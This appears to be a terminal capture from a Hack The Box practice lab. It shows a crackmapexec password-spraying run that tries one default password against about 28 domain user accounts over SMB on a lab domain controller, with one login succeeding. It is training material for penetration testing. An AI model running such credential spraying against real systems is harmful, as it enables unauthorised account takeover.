 10.0.2.15 10.10.14.28 Intelligence-10.10.10.248 40% 04:40 PM
❯ crackmapexec smb 10.10.10.248 -u users -p passwd
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Wilson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Nicole.Brock:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\William.Lee:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Travis.Evans:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jessica.Moody:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kaitlyn.Zimmerman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Scott.Scott:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Richard.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Baker:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kelly.Long:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Morris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Teresa.Williamson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Patterson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Danny.Matthews:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Hall:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Anita.Roberts:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
~/Desktop/htb/Medium/Intelligence ✔ 34s